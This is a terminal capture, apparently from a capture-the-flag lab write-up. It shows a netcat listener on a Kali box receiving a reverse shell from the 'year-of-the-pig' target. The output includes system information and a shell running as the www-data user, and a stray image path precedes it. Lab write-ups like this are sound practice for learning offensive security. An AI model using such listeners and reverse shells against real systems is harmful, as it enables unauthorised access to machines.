 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.17.52.198] from (UNKNOWN) [10.10.179.117] 46760
Linux year-of-the-pig 4.15.0-112-generic #113-Ubuntu SMP Thu Ju
l 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 14:23:15 up 11 min,  1 user,  load average: 0.00, 0.05, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU
WHAT
marco    pts/0    10.17.52.198     14:13   18.00s  0.29s  0.29s
 -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data),1002(web-
developers)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$